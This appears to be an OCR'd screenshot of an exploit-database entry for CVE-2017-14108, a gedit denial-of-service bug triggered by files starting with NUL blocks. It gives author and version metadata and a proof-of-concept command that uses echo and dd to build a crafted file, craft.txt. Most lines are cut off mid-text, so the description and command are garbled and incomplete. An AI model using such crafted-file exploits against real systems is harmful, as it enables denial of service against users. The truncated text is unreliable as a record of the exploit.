
################

#Title: libgedit.a mishandling NUL Blocks in gedit(GNO
#CWE: CWE-400

#CVE: CVE-2017-14108

#Exploit Author: Hosein Askari 

#Vendor HomePage: https://gnome.org , https://wiki.gno
#Version : All Version (3.22.1 and older version)

#Tested on: Ubuntu 16.04 (Linux 4.4.0-93-generic)

#Date: 01-09-2017

#Category: Application

#Author Mail : hosein.askari@aol.com

#Description: libgedit.a in GNOME gedit through 3.22.1
l of service (CPU consumption) via a file that begins 
###############

sudo echo -ne '\x68\x6f\x73\x65\x69\x6e\x20\x61\x73\x6
seek=100 of=craft.txt

################
